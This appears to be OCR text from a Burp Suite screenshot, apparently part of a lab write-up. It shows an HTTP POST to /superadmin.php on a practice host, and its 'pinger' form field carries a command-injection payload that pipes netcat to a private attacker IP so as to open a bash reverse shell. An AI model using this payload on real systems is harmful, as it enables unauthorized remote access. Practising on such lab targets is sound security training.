 Request
Response
Pretty Raw Hex \n
1 POST /superadmin.php HTTP/1.1
2 Host: noname.pg
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://noname.pg
10 Connection: close
11 Referer: http://noname.pg/superadmin.php
12 Upgrade-Insecure-Requests: 1
13
14 pinger=||netcat+192.168.49.137+9090|`which+bash`
&submitt=Submit+Query